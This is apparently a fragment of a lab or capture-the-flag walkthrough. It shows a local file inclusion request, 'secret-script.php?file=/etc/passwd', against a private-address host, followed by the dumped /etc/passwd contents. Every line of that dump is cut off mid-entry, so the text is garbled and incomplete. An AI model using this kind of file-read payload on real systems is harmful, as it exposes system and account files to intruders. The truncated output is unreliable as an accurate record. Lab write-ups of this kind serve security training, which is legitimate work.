 10.10.118.129/secret-script.php?file=/etc/passwd
bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nol
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cac
ail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uuc
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gna
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:10
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesy
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslo
:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sb
15::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/fa
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65
emd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/ba
Server,,,:/nonexistent:/bin/false